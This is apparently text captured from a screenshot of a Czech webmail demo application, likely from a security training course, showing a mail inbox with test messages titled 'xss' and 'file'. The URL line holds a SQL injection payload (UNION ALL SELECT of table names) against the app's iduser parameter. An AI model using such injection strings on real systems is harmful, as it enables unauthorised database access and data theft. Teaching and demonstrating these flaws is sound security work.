 .tv
webmail.cz/inc/slozka.php?slozka=in&iduser=13 union all select 1,2,table_name,columne,5,6--+
Google
Home
.Nastavení
Nastavení účtu
Změna hesla
Přeposílání zpráv
.Kontakty
Správa kontaktů
.Pošta
Doručená pošta
Odeslaná pošta
Nová zpráva
.Vyhledávání
Hledej
Přihlášen: roman
Odhlásit
Doručená pošta
Datum Odesilatel Předmět
14.02.2016 16:56 1 odkaz
27.05.2015 15:15 Roman Kümmel data
27.05.2015 15:09 Roman Kümmel odkaz
14.02.2016 16:58 1 odkaz
27.05.2015 14:47 Roman Kümmel test
27.05.2015 13:49 Roman Kümmel file
27.05.2015 13:47 Roman Kümmel file
27.05.2015 13:46 Roman Kümmel xss
27.05.2015 15:16 Roman Kümmel data
27.05.2015 15:19 Roman Kümmel odkaz
27.05.2015 15:27 Roman Kümmel obr
27.05.2015 15:29 Roman Kümmel test
2 3 4
© 2016 GOPAS, a.s. | r.kummel@hacker-consulting.cz | Nápověda | Soutěž o ceny | E-Shop | O nás